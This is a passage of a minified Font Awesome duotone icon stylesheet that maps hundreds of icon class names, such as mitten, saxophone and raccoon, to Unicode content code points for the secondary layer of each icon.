fter,.fa-duotone.fa-shopping-bag:after,.fad.fa-bag-shopping:after,.fad.fa-shopping-bag:after{content:"\f290\f290"}.fa-duotone.fa-arrow-down-z-a:after,.fa-duotone.fa-sort-alpha-desc:after,.fa-duotone.fa-sort-alpha-down-alt:after,.fad.fa-arrow-down-z-a:after,.fad.fa-sort-alpha-desc:after,.fad.fa-sort-alpha-down-alt:after{content:"\f881\f881"}.fa-duotone.fa-mitten:after,.fad.fa-mitten:after{content:"\f7b5\f7b5"}.fa-duotone.fa-reply-clock:after,.fa-duotone.fa-reply-time:after,.fad.fa-reply-clock:after,.fad.fa-reply-time:after{content:"\e239\e239"}.fa-duotone.fa-person-rays:after,.fad.fa-person-rays:after{content:"\e54d\e54d"}.fa-duotone.fa-arrow-alt-right:after,.fa-duotone.fa-right:after,.fad.fa-arrow-alt-right:after,.fad.fa-right:after{content:"\f356\f356"}.fa-duotone.fa-circle-f:after,.fad.fa-circle-f:after{content:"\e10e\e10e"}.fa-duotone.fa-users:after,.fad.fa-users:after{content:"\f0c0\f0c0"}.fa-duotone.fa-face-pleading:after,.fad.fa-face-pleading:after{content:"\e386\e386"}.fa-duotone.fa-eye-slash:after,.fad.fa-eye-slash:after{content:"\f070\f070"}.fa-duotone.fa-flask-vial:after,.fad.fa-flask-vial:after{content:"\e4f3\e4f3"}.fa-duotone.fa-police-box:after,.fad.fa-police-box:after{content:"\e021\e021"}.fa-duotone.fa-cucumber:after,.fad.fa-cucumber:after{content:"\e401\e401"}.fa-duotone.fa-head-side-brain:after,.fad.fa-head-side-brain:after{content:"\f808\f808"}.fa-duotone.fa-hand-paper:after,.fa-duotone.fa-hand:after,.fad.fa-hand-paper:after,.fad.fa-hand:after{content:"\f256\f256"}.fa-duotone.fa-biking-mountain:after,.fa-duotone.fa-person-biking-mountain:after,.fad.fa-biking-mountain:after,.fad.fa-person-biking-mountain:after{content:"\f84b\f84b"}.fa-duotone.fa-utensils-slash:after,.fad.fa-utensils-slash:after{content:"\e464\e464"}.fa-duotone.fa-print-magnifying-glass:after,.fa-duotone.fa-print-search:after,.fad.fa-print-magnifying-glass:after,.fad.fa-print-search:after{content:"\f81a\f81a"}.fa-duotone.fa-turn-right:after,.fad.fa-turn-right:after{content:"\e639\e639"}.fa-duotone.fa-folder-bookmark:after,.fad.fa-folder-bookmark:after{content:"\e186\e186"}.fa-duotone.fa-arrow-turn-left-down:after,.fad.fa-arrow-turn-left-down:after{content:"\e633\e633"}.fa-duotone.fa-om:after,.fad.fa-om:after{content:"\f679\f679"}.fa-duotone.fa-pi:after,.fad.fa-pi:after{content:"\f67e\f67e"}.fa-duotone.fa-flask-potion:after,.fa-duotone.fa-flask-round-potion:after,.fad.fa-flask-potion:after,.fad.fa-flask-round-potion:after{content:"\f6e1\f6e1"}.fa-duotone.fa-face-shush:after,.fad.fa-face-shush:after{content:"\e38c\e38c"}.fa-duotone.fa-worm:after,.fad.fa-worm:after{content:"\e599\e599"}.fa-duotone.fa-house-circle-xmark:after,.fad.fa-house-circle-xmark:after{content:"\e50b\e50b"}.fa-duotone.fa-plug:after,.fad.fa-plug:after{content:"\f1e6\f1e6"}.fa-duotone.fa-calendar-circle-exclamation:after,.fad.fa-calendar-circle-exclamation:after{content:"\e46e\e46e"}.fa-duotone.fa-square-i:after,.fad.fa-square-i:after{content:"\e272\e272"}.fa-duotone.fa-chevron-up:after,.fad.fa-chevron-up:after{content:"\f077\f077"}.fa-duotone.fa-face-saluting:after,.fad.fa-face-saluting:after{content:"\e484\e484"}.fa-duotone.fa-gauge-simple-low:after,.fa-duotone.fa-tachometer-slow:after,.fad.fa-gauge-simple-low:after,.fad.fa-tachometer-slow:after{content:"\f62c\f62c"}.fa-duotone.fa-face-persevering:after,.fad.fa-face-persevering:after{content:"\e385\e385"}.fa-duotone.fa-camera-circle:after,.fa-duotone.fa-circle-camera:after,.fad.fa-camera-circle:after,.fad.fa-circle-camera:after{content:"\e103\e103"}.fa-duotone.fa-hand-spock:after,.fad.fa-hand-spock:after{content:"\f259\f259"}.fa-duotone.fa-spider-web:after,.fad.fa-spider-web:after{content:"\f719\f719"}.fa-duotone.fa-circle-microphone:after,.fa-duotone.fa-microphone-circle:after,.fad.fa-circle-microphone:after,.fad.fa-microphone-circle:after{content:"\e116\e116"}.fa-duotone.fa-book-arrow-up:after,.fad.fa-book-arrow-up:after{content:"\e0ba\e0ba"}.fa-duotone.fa-popsicle:after,.fad.fa-popsicle:after{content:"\e43e\e43e"}.fa-duotone.fa-command:after,.fad.fa-command:after{content:"\e142\e142"}.fa-duotone.fa-blinds:after,.fad.fa-blinds:after{content:"\f8fb\f8fb"}.fa-duotone.fa-stopwatch:after,.fad.fa-stopwatch:after{content:"\f2f2\f2f2"}.fa-duotone.fa-saxophone:after,.fad.fa-saxophone:after{content:"\f8dc\f8dc"}.fa-duotone.fa-square-2:after,.fad.fa-square-2:after{content:"\e257\e257"}.fa-duotone.fa-field-hockey-stick-ball:after,.fa-duotone.fa-field-hockey:after,.fad.fa-field-hockey-stick-ball:after,.fad.fa-field-hockey:after{content:"\f44c\f44c"}.fa-duotone.fa-arrow-up-square-triangle:after,.fa-duotone.fa-sort-shapes-up-alt:after,.fad.fa-arrow-up-square-triangle:after,.fad.fa-sort-shapes-up-alt:after{content:"\f88b\f88b"}.fa-duotone.fa-face-scream:after,.fad.fa-face-scream:after{content:"\e38b\e38b"}.fa-duotone.fa-square-m:after,.fad.fa-square-m:after{content:"\e276\e276"}.fa-duotone.fa-camera-web:after,.fa-duotone.fa-webcam:after,.fad.fa-camera-web:after,.fad.fa-webcam:after{content:"\f832\f832"}.fa-duotone.fa-comment-arrow-down:after,.fad.fa-comment-arrow-down:after{content:"\e143\e143"}.fa-duotone.fa-lightbulb-cfl:after,.fad.fa-lightbulb-cfl:after{content:"\e5a6\e5a6"}.fa-duotone.fa-window-frame-open:after,.fad.fa-window-frame-open:after{content:"\e050\e050"}.fa-duotone.fa-face-kiss:after,.fa-duotone.fa-kiss:after,.fad.fa-face-kiss:after,.fad.fa-kiss:after{content:"\f596\f596"}.fa-duotone.fa-bridge-circle-xmark:after,.fad.fa-bridge-circle-xmark:after{content:"\e4cb\e4cb"}.fa-duotone.fa-period:after,.fad.fa-period:after{content:"\2e\2e"}.fa-duotone.fa-face-grin-tongue:after,.fa-duotone.fa-grin-tongue:after,.fad.fa-face-grin-tongue:after,.fad.fa-grin-tongue:after{content:"\f589\f589"}.fa-duotone.fa-up-to-dotted-line:after,.fad.fa-up-to-dotted-line:after{content:"\e457\e457"}.fa-duotone.fa-thought-bubble:after,.fad.fa-thought-bubble:after{content:"\e32e\e32e"}.fa-duotone.fa-skeleton-ribs:after,.fad.fa-skeleton-ribs:after{content:"\e5cb\e5cb"}.fa-duotone.fa-raygun:after,.fad.fa-raygun:after{content:"\e025\e025"}.fa-duotone.fa-flute:after,.fad.fa-flute:after{content:"\f8b9\f8b9"}.fa-duotone.fa-acorn:after,.fad.fa-acorn:after{content:"\f6ae\f6ae"}.fa-duotone.fa-video-arrow-up-right:after,.fad.fa-video-arrow-up-right:after{content:"\e2c9\e2c9"}.fa-duotone.fa-grate-droplet:after,.fad.fa-grate-droplet:after{content:"\e194\e194"}.fa-duotone.fa-seal-exclamation:after,.fad.fa-seal-exclamation:after{content:"\e242\e242"}.fa-duotone.fa-chess-bishop:after,.fad.fa-chess-bishop:after{content:"\f43a\f43a"}.fa-duotone.fa-message-sms:after,.fad.fa-message-sms:after{content:"\e1e5\e1e5"}.fa-duotone.fa-coffee-beans:after,.fad.fa-coffee-beans:after{content:"\e13f\e13f"}.fa-duotone.fa-hat-witch:after,.fad.fa-hat-witch:after{content:"\f6e7\f6e7"}.fa-duotone.fa-face-grin-wink:after,.fa-duotone.fa-grin-wink:after,.fad.fa-face-grin-wink:after,.fad.fa-grin-wink:after{content:"\f58c\f58c"}.fa-duotone.fa-clock-three-thirty:after,.fad.fa-clock-three-thirty:after{content:"\e357\e357"}.fa-duotone.fa-deaf:after,.fa-duotone.fa-deafness:after,.fa-duotone.fa-ear-deaf:after,.fa-duotone.fa-hard-of-hearing:after,.fad.fa-deaf:after,.fad.fa-deafness:after,.fad.fa-ear-deaf:after,.fad.fa-hard-of-hearing:after{content:"\f2a4\f2a4"}.fa-duotone.fa-alarm-clock:after,.fad.fa-alarm-clock:after{content:"\f34e\f34e"}.fa-duotone.fa-eclipse:after,.fad.fa-eclipse:after{content:"\f749\f749"}.fa-duotone.fa-face-relieved:after,.fad.fa-face-relieved:after{content:"\e389\e389"}.fa-duotone.fa-road-circle-check:after,.fad.fa-road-circle-check:after{content:"\e564\e564"}.fa-duotone.fa-dice-five:after,.fad.fa-dice-five:after{content:"\f523\f523"}.fa-duotone.fa-minus-octagon:after,.fa-duotone.fa-octagon-minus:after,.fad.fa-minus-octagon:after,.fad.fa-octagon-minus:after{content:"\f308\f308"}.fa-duotone.fa-rss-square:after,.fa-duotone.fa-square-rss:after,.fad.fa-rss-square:after,.fad.fa-square-rss:after{content:"\f143\f143"}.fa-duotone.fa-face-zany:after,.fad.fa-face-zany:after{content:"\e3a4\e3a4"}.fa-duotone.fa-tricycle:after,.fad.fa-tricycle:after{content:"\e5c3\e5c3"}.fa-duotone.fa-land-mine-on:after,.fad.fa-land-mine-on:after{content:"\e51b\e51b"}.fa-duotone.fa-square-arrow-up-left:after,.fad.fa-square-arrow-up-left:after{content:"\e263\e263"}.fa-duotone.fa-i-cursor:after,.fad.fa-i-cursor:after{content:"\f246\f246"}.fa-duotone.fa-chart-mixed-up-circle-dollar:after,.fad.fa-chart-mixed-up-circle-dollar:after{content:"\e5d9\e5d9"}.fa-duotone.fa-salt-shaker:after,.fad.fa-salt-shaker:after{content:"\e446\e446"}.fa-duotone.fa-stamp:after,.fad.fa-stamp:after{content:"\f5bf\f5bf"}.fa-duotone.fa-file-plus:after,.fad.fa-file-plus:after{content:"\f319\f319"}.fa-duotone.fa-draw-square:after,.fad.fa-draw-square:after{content:"\f5ef\f5ef"}.fa-duotone.fa-toilet-paper-reverse-slash:after,.fa-duotone.fa-toilet-paper-under-slash:after,.fad.fa-toilet-paper-reverse-slash:after,.fad.fa-toilet-paper-under-slash:after{content:"\e2a1\e2a1"}.fa-duotone.fa-stairs:after,.fad.fa-stairs:after{content:"\e289\e289"}.fa-duotone.fa-drone-alt:after,.fa-duotone.fa-drone-front:after,.fad.fa-drone-alt:after,.fad.fa-drone-front:after{content:"\f860\f860"}.fa-duotone.fa-glass-empty:after,.fad.fa-glass-empty:after{content:"\e191\e191"}.fa-duotone.fa-dial-high:after,.fad.fa-dial-high:after{content:"\e15c\e15c"}.fa-duotone.fa-user-construction:after,.fa-duotone.fa-user-hard-hat:after,.fa-duotone.fa-user-helmet-safety:after,.fad.fa-user-construction:after,.fad.fa-user-hard-hat:after,.fad.fa-user-helmet-safety:after{content:"\f82c\f82c"}.fa-duotone.fa-i:after,.fad.fa-i:after{content:"\49\49"}.fa-duotone.fa-hryvnia-sign:after,.fa-duotone.fa-hryvnia:after,.fad.fa-hryvnia-sign:after,.fad.fa-hryvnia:after{content:"\f6f2\f6f2"}.fa-duotone.fa-arrow-down-left-and-arrow-up-right-to-center:after,.fad.fa-arrow-down-left-and-arrow-up-right-to-center:after{content:"\e092\e092"}.fa-duotone.fa-pills:after,.fad.fa-pills:after{content:"\f484\f484"}.fa-duotone.fa-face-grin-wide:after,.fa-duotone.fa-grin-alt:after,.fad.fa-face-grin-wide:after,.fad.fa-grin-alt:after{content:"\f581\f581"}.fa-duotone.fa-tooth:after,.fad.fa-tooth:after{content:"\f5c9\f5c9"}.fa-duotone.fa-basketball-hoop:after,.fad.fa-basketball-hoop:after{content:"\f435\f435"}.fa-duotone.fa-objects-align-bottom:after,.fad.fa-objects-align-bottom:after{content:"\e3bb\e3bb"}.fa-duotone.fa-v:after,.fad.fa-v:after{content:"\56\56"}.fa-duotone.fa-sparkles:after,.fad.fa-sparkles:after{content:"\f890\f890"}.fa-duotone.fa-squid:after,.fad.fa-squid:after{content:"\e450\e450"}.fa-duotone.fa-leafy-green:after,.fad.fa-leafy-green:after{content:"\e41d\e41d"}.fa-duotone.fa-circle-arrow-up-right:after,.fad.fa-circle-arrow-up-right:after{content:"\e0fc\e0fc"}.fa-duotone.fa-calendars:after,.fad.fa-calendars:after{content:"\e0d7\e0d7"}.fa-duotone.fa-bangladeshi-taka-sign:after,.fad.fa-bangladeshi-taka-sign:after{content:"\e2e6\e2e6"}.fa-duotone.fa-bicycle:after,.fad.fa-bicycle:after{content:"\f206\f206"}.fa-duotone.fa-hammer-war:after,.fad.fa-hammer-war:after{content:"\f6e4\f6e4"}.fa-duotone.fa-circle-d:after,.fad.fa-circle-d:after{content:"\e104\e104"}.fa-duotone.fa-spider-black-widow:after,.fad.fa-spider-black-widow:after{content:"\f718\f718"}.fa-duotone.fa-rod-asclepius:after,.fa-duotone.fa-rod-snake:after,.fa-duotone.fa-staff-aesculapius:after,.fa-duotone.fa-staff-snake:after,.fad.fa-rod-asclepius:after,.fad.fa-rod-snake:after,.fad.fa-staff-aesculapius:after,.fad.fa-staff-snake:after{content:"\e579\e579"}.fa-duotone.fa-pear:after,.fad.fa-pear:after{content:"\e20c\e20c"}.fa-duotone.fa-head-side-cough-slash:after,.fad.fa-head-side-cough-slash:after{content:"\e062\e062"}.fa-duotone.fa-file-mov:after,.fad.fa-file-mov:after{content:"\e647\e647"}.fa-duotone.fa-triangle:after,.fad.fa-triangle:after{content:"\f2ec\f2ec"}.fa-duotone.fa-apartment:after,.fad.fa-apartment:after{content:"\e468\e468"}.fa-duotone.fa-ambulance:after,.fa-duotone.fa-truck-medical:after,.fad.fa-ambulance:after,.fad.fa-truck-medical:after{content:"\f0f9\f0f9"}.fa-duotone.fa-pepper:after,.fad.fa-pepper:after{content:"\e432\e432"}.fa-duotone.fa-piano:after,.fad.fa-piano:after{content:"\f8d4\f8d4"}.fa-duotone.fa-gun-squirt:after,.fad.fa-gun-squirt:after{content:"\e19d\e19d"}.fa-duotone.fa-wheat-awn-circle-exclamation:after,.fad.fa-wheat-awn-circle-exclamation:after{content:"\e598\e598"}.fa-duotone.fa-snowman:after,.fad.fa-snowman:after{content:"\f7d0\f7d0"}.fa-duotone.fa-user-alien:after,.fad.fa-user-alien:after{content:"\e04a\e04a"}.fa-duotone.fa-shield-check:after,.fad.fa-shield-check:after{content:"\f2f7\f2f7"}.fa-duotone.fa-mortar-pestle:after,.fad.fa-mortar-pestle:after{content:"\f5a7\f5a7"}.fa-duotone.fa-road-barrier:after,.fad.fa-road-barrier:after{content:"\e562\e562"}.fa-duotone.fa-chart-candlestick:after,.fad.fa-chart-candlestick:after{content:"\e0e2\e0e2"}.fa-duotone.fa-briefcase-blank:after,.fad.fa-briefcase-blank:after{content:"\e0c8\e0c8"}.fa-duotone.fa-school:after,.fad.fa-school:after{content:"\f549\f549"}.fa-duotone.fa-igloo:after,.fad.fa-igloo:after{content:"\f7ae\f7ae"}.fa-duotone.fa-bracket-round:after,.fa-duotone.fa-parenthesis:after,.fad.fa-bracket-round:after,.fad.fa-parenthesis:after{content:"\28\28"}.fa-duotone.fa-joint:after,.fad.fa-joint:after{content:"\f595\f595"}.fa-duotone.fa-horse-saddle:after,.fad.fa-horse-saddle:after{content:"\f8c3\f8c3"}.fa-duotone.fa-mug-marshmallows:after,.fad.fa-mug-marshmallows:after{content:"\f7b7\f7b7"}.fa-duotone.fa-filters:after,.fad.fa-filters:after{content:"\e17e\e17e"}.fa-duotone.fa-bell-on:after,.fad.fa-bell-on:after{content:"\f8fa\f8fa"}.fa-duotone.fa-angle-right:after,.fad.fa-angle-right:after{content:"\f105\f105"}.fa-duotone.fa-dial-med:after,.fad.fa-dial-med:after{content:"\e15f\e15f"}.fa-duotone.fa-horse:after,.fad.fa-horse:after{content:"\f6f0\f6f0"}.fa-duotone.fa-q:after,.fad.fa-q:after{content:"\51\51"}.fa-duotone.fa-monitor-heart-rate:after,.fa-duotone.fa-monitor-waveform:after,.fad.fa-monitor-heart-rate:after,.fad.fa-monitor-waveform:after{content:"\f611\f611"}.fa-duotone.fa-link-simple:after,.fad.fa-link-simple:after{content:"\e1cd\e1cd"}.fa-duotone.fa-whistle:after,.fad.fa-whistle:after{content:"\f460\f460"}.fa-duotone.fa-g:after,.fad.fa-g:after{content:"\47\47"}.fa-duotone.fa-fragile:after,.fa-duotone.fa-wine-glass-crack:after,.fad.fa-fragile:after,.fad.fa-wine-glass-crack:after{content:"\f4bb\f4bb"}.fa-duotone.fa-slot-machine:after,.fad.fa-slot-machine:after{content:"\e3ce\e3ce"}.fa-duotone.fa-notes-medical:after,.fad.fa-notes-medical:after{content:"\f481\f481"}.fa-duotone.fa-car-wash:after,.fad.fa-car-wash:after{content:"\f5e6\f5e6"}.fa-duotone.fa-escalator:after,.fad.fa-escalator:after{content:"\e171\e171"}.fa-duotone.fa-comment-image:after,.fad.fa-comment-image:after{content:"\e148\e148"}.fa-duotone.fa-temperature-2:after,.fa-duotone.fa-temperature-half:after,.fa-duotone.fa-thermometer-2:after,.fa-duotone.fa-thermometer-half:after,.fad.fa-temperature-2:after,.fad.fa-temperature-half:after,.fad.fa-thermometer-2:after,.fad.fa-thermometer-half:after{content:"\f2c9\f2c9"}.fa-duotone.fa-dong-sign:after,.fad.fa-dong-sign:after{content:"\e169\e169"}.fa-duotone.fa-donut:after,.fa-duotone.fa-doughnut:after,.fad.fa-donut:after,.fad.fa-doughnut:after{content:"\e406\e406"}.fa-duotone.fa-capsules:after,.fad.fa-capsules:after{content:"\f46b\f46b"}.fa-duotone.fa-poo-bolt:after,.fa-duotone.fa-poo-storm:after,.fad.fa-poo-bolt:after,.fad.fa-poo-storm:after{content:"\f75a\f75a"}.fa-duotone.fa-tally-1:after,.fad.fa-tally-1:after{content:"\e294\e294"}.fa-duotone.fa-file-vector:after,.fad.fa-file-vector:after{content:"\e64c\e64c"}.fa-duotone.fa-face-frown-open:after,.fa-duotone.fa-frown-open:after,.fad.fa-face-frown-open:after,.fad.fa-frown-open:after{content:"\f57a\f57a"}.fa-duotone.fa-square-dashed:after,.fad.fa-square-dashed:after{content:"\e269\e269"}.fa-duotone.fa-bag-shopping-plus:after,.fad.fa-bag-shopping-plus:after{content:"\e651\e651"}.fa-duotone.fa-square-j:after,.fad.fa-square-j:after{content:"\e273\e273"}.fa-duotone.fa-hand-point-up:after,.fad.fa-hand-point-up:after{content:"\f0a6\f0a6"}.fa-duotone.fa-money-bill:after,.fad.fa-money-bill:after{content:"\f0d6\f0d6"}.fa-duotone.fa-arrow-up-big-small:after,.fa-duotone.fa-sort-size-up:after,.fad.fa-arrow-up-big-small:after,.fad.fa-sort-size-up:after{content:"\f88e\f88e"}.fa-duotone.fa-barcode-read:after,.fad.fa-barcode-read:after{content:"\f464\f464"}.fa-duotone.fa-baguette:after,.fad.fa-baguette:after{content:"\e3d8\e3d8"}.fa-duotone.fa-bowl-soft-serve:after,.fad.fa-bowl-soft-serve:after{content:"\e46b\e46b"}.fa-duotone.fa-face-holding-back-tears:after,.fad.fa-face-holding-back-tears:after{content:"\e482\e482"}.fa-duotone.fa-arrow-alt-square-up:after,.fa-duotone.fa-square-up:after,.fad.fa-arrow-alt-square-up:after,.fad.fa-square-up:after{content:"\f353\f353"}.fa-duotone.fa-subway-tunnel:after,.fa-duotone.fa-train-subway-tunnel:after,.fad.fa-subway-tunnel:after,.fad.fa-train-subway-tunnel:after{content:"\e2a3\e2a3"}.fa-duotone.fa-exclamation-square:after,.fa-duotone.fa-square-exclamation:after,.fad.fa-exclamation-square:after,.fad.fa-square-exclamation:after{content:"\f321\f321"}.fa-duotone.fa-semicolon:after,.fad.fa-semicolon:after{content:"\3b\3b"}.fa-duotone.fa-bookmark:after,.fad.fa-bookmark:after{content:"\f02e\f02e"}.fa-duotone.fa-fan-table:after,.fad.fa-fan-table:after{content:"\e004\e004"}.fa-duotone.fa-align-justify:after,.fad.fa-align-justify:after{content:"\f039\f039"}.fa-duotone.fa-battery-1:after,.fa-duotone.fa-battery-low:after,.fad.fa-battery-1:after,.fad.fa-battery-low:after{content:"\e0b1\e0b1"}.fa-duotone.fa-credit-card-front:after,.fad.fa-credit-card-front:after{content:"\f38a\f38a"}.fa-duotone.fa-brain-arrow-curved-right:after,.fa-duotone.fa-mind-share:after,.fad.fa-brain-arrow-curved-right:after,.fad.fa-mind-share:after{content:"\f677\f677"}.fa-duotone.fa-umbrella-beach:after,.fad.fa-umbrella-beach:after{content:"\f5ca\f5ca"}.fa-duotone.fa-helmet-un:after,.fad.fa-helmet-un:after{content:"\e503\e503"}.fa-duotone.fa-location-smile:after,.fa-duotone.fa-map-marker-smile:after,.fad.fa-location-smile:after,.fad.fa-map-marker-smile:after{content:"\f60d\f60d"}.fa-duotone.fa-arrow-left-to-line:after,.fa-duotone.fa-arrow-to-left:after,.fad.fa-arrow-left-to-line:after,.fad.fa-arrow-to-left:after{content:"\f33e\f33e"}.fa-duotone.fa-bullseye:after,.fad.fa-bullseye:after{content:"\f140\f140"}.fa-duotone.fa-nigiri:after,.fa-duotone.fa-sushi:after,.fad.fa-nigiri:after,.fad.fa-sushi:after{content:"\e48a\e48a"}.fa-duotone.fa-comment-alt-captions:after,.fa-duotone.fa-message-captions:after,.fad.fa-comment-alt-captions:after,.fad.fa-message-captions:after{content:"\e1de\e1de"}.fa-duotone.fa-trash-list:after,.fad.fa-trash-list:after{content:"\e2b1\e2b1"}.fa-duotone.fa-bacon:after,.fad.fa-bacon:after{content:"\f7e5\f7e5"}.fa-duotone.fa-option:after,.fad.fa-option:after{content:"\e318\e318"}.fa-duotone.fa-raccoon:after,.fad.fa-raccoon:after{content:"\e613\e613"}.fa-duotone.fa-hand-point-down:after,.fad.fa-hand-point-down:after{content:"\f0a7\f0a7"}.fa-duotone.fa-arrow-up-from-bracket:after,.fad.fa-arrow-up-from-bracket:after{content:"\e09a\e09a"}.fa-duotone.fa-head-side-gear:after,.fad.fa-head-side-gear:after{content:"\e611\e611"}.fa-duotone.fa-trash-plus:after,.fad.fa-trash-plus:after{content:"\e2b2\e2b2"}.fa-duotone.fa-objects-align-top:after,.fad.fa-objects-align-top:after{content:"\e3c0\e3c0"}.fa-duotone.fa-folder-blank:after,.fa-duotone.fa-folder:after,.fad.fa-folder-blank:after,.fad.fa-folder:after{content:"\f07b\f07b"}.fa-duotone.fa-face-anxious-sweat:after,.fad.fa-face-anxious-sweat:after{content:"\e36a\e36a"}.fa-duotone.fa-credit-card-blank:after,.fad.fa-credit-card-blank:after{content:"\f389\f389"}.fa-duotone.fa-file-medical-alt:after,.fa-duotone.fa-file-waveform:after,.fad.fa-file-medical-alt:after,.fad.fa-file-waveform:after{content:"\f478\f478"}.fa-duotone.fa-microchip-ai:after,.fad.fa-microchip-ai:after{content:"\e1ec\e1ec"}.fa-duotone.fa-mug:after,.fad.fa-mug:after{content:"\f874\f874"}.fa-duotone.fa-plane-up-slash:after,.fad.fa-plane-up-slash:after{content:"\e22e\e22e"}.fa-duotone.fa-radiation:after,.fad.fa-radiation:after{content:"\f7b9\f7b9"}.fa-duotone.fa-pen-circle:after,.fad.fa-pen-circle:after{content:"\e20e\e20e"}.fa-duotone.fa-bag-seedling:after,.fad.fa-bag-seedling:after{content:"\e5f2\e5f2"}.fa-duotone.fa-chart-simple:after,.fad.fa-chart-simple:after{content:"\e473\e473"}.fa-duotone.fa-crutches:after,.fad.fa-crutches:after{content:"\f7f8\f7f8"}.fa-duotone.fa-circle-parking:after,.fa-duotone.fa-parking-circle:after,.fad.fa-circle-parking:after,.fad.fa-parking-circle:after{content:"\f615\f615"}.fa-duotone.fa-mars-stroke:after,.fad.fa-mars-stroke:after{content:"\f229\f229"}.fa-duotone.fa-leaf-oak:after,.fad.fa-leaf-oak:after{content:"\f6f7\f6f7"}.fa-duotone.fa-square-bolt:after,.fad.fa-square-bolt:after{content:"\e265\e265"}.fa-duotone.fa-vial:after,.fad.fa-vial:after{content:"\f492\f492"}.fa-duotone.fa-dashboard:after,.fa-duotone.fa-gauge-med:after,.fa-duotone.fa-gauge:after,.fa-duotone.fa-tachometer-alt-average:after,.fad.fa-dashboard:after,.fad.fa-gauge-med:after,.fad.fa-gauge:after,.fad.fa-tachometer-alt-average:after{content:"\f624\f624"}.fa-duotone.fa-magic-wand-sparkles:after,.fa-duotone.fa-wand-magic-sparkles:after,.fad.fa-magic-wand-sparkles:after,.fad.fa-wand-magic-sparkles:after{content:"\e2ca\e2ca"}.fa-duotone.fa-lambda:after,.fad.fa-lambda:after{content:"\f66e\f66e"}.fa-duotone.fa-e:after,.fad.fa-e:after{content:"\45\45"}.fa-duotone.fa-pizza:after,.fad.fa-pizza:after{content:"\f817\f817"}.fa-duotone.fa-bowl-chopsticks-noodles:after,.fad.fa-bowl-chopsticks-noodles:after{content:"\e2ea\e2ea"}.fa-duotone.fa-h3:after,.fad.fa-h3:after{content:"\f315\f315"}.fa-duotone.fa-pen-alt:after,.fa-duotone.fa-pen-clip:after,.fad.fa-pen-alt:after,.fad.fa-pen-clip:after{content:"\f305\f305"}.fa-duotone.fa-bridge-circle-exclamation:after,.fad.fa-bridge-circle-exclamation:after{content:"\e4ca\e4ca"}.fa-duotone.fa-badge-percent:after,.fad.fa-badge-percent:after{content:"\f646\f646"}.fa-duotone.fa-rotate-reverse:after,.fad.fa-rotate-reverse:after{content:"\e631\e631"}.fa-duotone.fa-user:after,.fad.fa-user:after{content:"\f007\f007"}.fa-duotone.fa-sensor:after,.fad.fa-sensor:after{content:"\e028\e028"}.fa-duotone.fa-comma:after,.fad.fa-comma:after{content:"\2c\2c"}.fa-duotone.fa-school-circle-check:after,.fad.fa-school-circle-check:after{content:"\e56b\e56b"}.fa-duotone.fa-toilet-paper-reverse:after,.fa-duotone.fa-toilet-paper-under:after,.fad.fa-toilet-paper-reverse:after,.fad.fa-toilet-paper-under:after{content:"\e2a0\e2a0"}.fa-duotone.fa-light-emergency:after,.fad.fa-light-emergency:after{content:"\e41f\e41f"}.fa-duotone.fa-arrow-down-to-arc:after,.fad.fa-arrow-down-to-arc:after{content:"\e4ae\e4ae"}.fa-duotone.fa-dumpster:after,.fad.fa-dumpster:after{content:"\f793\f793"}.fa-duotone.fa-shuttle-van:after,.fa-duotone.fa-van-shuttle:after,.fad.fa-shuttle-van:after,.fad.fa-van-shuttle:after{content:"\f5b6\f5b6"}.fa-duotone.fa-building-user:after,.fad.fa-building-user:after{content:"\e4da\e4da"}.fa-duotone.fa-light-switch:after,.fad.fa-light-switch:after{content:"\e017\e017"}.fa-duotone.fa-caret-square-left:after,.fa-duotone.fa-square-caret-left:after,.fad.fa-caret-square-left:after,.fad.fa-square-caret-left:after{content:"\f191\f191"}.fa-duotone.fa-highlighter:after,.fad.fa-highlighter:after{content:"\f591\f591"}.fa-duotone.fa-heart-rate:after,.fa-duotone.fa-wave-pulse:after,.fad.fa-heart-rate:after,.fad.fa-wave-pulse:after{content:"\f5f8\f5f8"}.fa-duotone.fa-key:after,.fad.fa-key:after{content:"\f084\f084"}.fa-duotone.fa-hat-santa:after,.fad.fa-hat-santa:after{content:"\f7a7\f7a7"}.fa-duotone.fa-tamale:after,.fad.fa-tamale:after{content:"\e451\e451"}.fa-duotone.fa-box-check:after,.fad.fa-box-check:after{content:"\f467\f467"}.fa-duotone.fa-bullhorn:after,.fad.fa-bullhorn:after{content:"\f0a1\f0a1"}.fa-duotone.fa-steak:after,.fad.fa-steak:after{content:"\f824\f824"}.fa-duotone.fa-location-crosshairs-slash:after,.fa-duotone.fa-location-slash:after,.fad.fa-location-crosshairs-slash:after,.fad.fa-location-slash:after{content:"\f603\f603"}.fa-duotone.fa-person-dolly:after,.fad.fa-person-dolly:after{content:"\f4d0\f4d0"}.fa-duotone.fa-globe:after,.fad.fa-globe:after{content:"\f0ac\f0ac"}.fa-duotone.fa-synagogue:after,.fad.fa-synagogue:after{content:"\f69b\f69b"}.fa-duotone.fa-file-chart-column:after,.fa-duotone.fa-file-chart-line:after,.fad.fa-file-chart-column:after,.fad.fa-file-chart-line:after{content:"\f659\f659"}.fa-duotone.fa-person-half-dress:after,.fad.fa-person-half-dress:after{content:"\e548\e548"}.fa-duotone.fa-folder-image:after,.fad.fa-folder-image:after{content:"\e18a\e18a"}.fa-duotone.fa-calendar-edit:after,.fa-duotone.fa-calendar-pen:after,.fad.fa-calendar-edit:after,.fad.fa-calendar-pen:after{content:"\f333\f333"}.fa-duotone.fa-road-bridge:after,.fad.fa-road-bridge:after{content:"\e563\e563"}.fa-duotone.fa-face-smile-tear:after,.fad.fa-face-smile-tear:after{content:"\e393\e393"}.fa-duotone.fa-comment-alt-plus:after,.fa-duotone.fa-message-plus:after,.fad.fa-comment-alt-plus:after,.fad.fa-message-plus:after{content:"\f4a8\f4a8"}.fa-duotone.fa-location-arrow:after,.fad.fa-location-arrow:after{content:"\f124\f124"}.fa-duotone.fa-c:after,.fad.fa-c:after{content:"\43\43"}.fa-duotone.fa-tablet-button:after,.fad.fa-tablet-button:after{content:"\f10a\f10a"}.fa-duotone.fa-person-dress-fairy:after,.fad.fa-person-dress-fairy:after{content:"\e607\e607"}.fa-duotone.fa-rectangle-history-circle-user:after,.fad.fa-rectangle-history-circle-user:after{content:"\e4a4\e4a4"}.fa-duotone.fa-building-lock:after,.fad.fa-building-lock:after{content:"\e4d6\e4d6"}.fa-duotone.fa-chart-line-up:after,.fad.fa-chart-line-up:after{content:"\e0e5\e0e5"}.fa-duotone.fa-mailbox:after,.fad.fa-mailbox:after{content:"\f813\f813"}.fa-duotone.fa-sign-posts:after,.fad.fa-sign-posts:after{content:"\e625\e625"}.fa-duotone.fa-truck-bolt:after,.fad.fa-truck-bolt:after{conten